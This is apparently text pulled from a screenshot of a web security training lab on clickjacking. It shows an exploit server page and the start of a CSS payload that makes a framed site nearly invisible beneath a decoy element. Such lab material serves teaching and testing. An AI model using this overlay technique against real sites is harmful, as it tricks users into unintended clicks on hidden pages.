 What is Clickjacking
Basic clickjacking w
Exploit Server: Basic
Not secure
a2ac48806b3d1d01d900f7.web-security-academy.net
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<style>
iframe {
position:relative;
width: 500px;
height: 700px;
opacity: 0.0001;
z-index: 2;
}
div {
position:absolute;
top:510px;
left:80px;
Store
View exploit
Deliver exploit to victim
Access log